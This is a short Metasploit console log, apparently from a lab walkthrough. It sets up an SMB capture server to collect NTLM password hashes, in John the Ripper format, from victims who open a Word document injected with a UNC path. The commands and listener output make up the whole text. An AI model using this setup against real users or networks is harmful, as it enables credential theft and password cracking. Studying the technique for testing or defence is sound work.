 msf5 auxiliary(docx/word_unc_injector) > use auxiliary/server/capture/smb
msf5 auxiliary(server/capture/smb) > set srvhost 192.168.235.128
srvhost => 192.168.235.128
msf5 auxiliary(server/capture/smb) >
msf5 auxiliary(server/capture/smb) >
msf5 auxiliary(server/capture/smb) > set johnpwfile /root/word_hash
johnpwfile => /root/word_hash
msf5 auxiliary(server/capture/smb) >
msf5 auxiliary(server/capture/smb) >
msf5 auxiliary(server/capture/smb) > run
[*] Auxiliary module running as background job 0.
[*] Started service listener on 192.168.235.128:445
[*] Server started.
msf5 auxiliary(server/capture/smb) >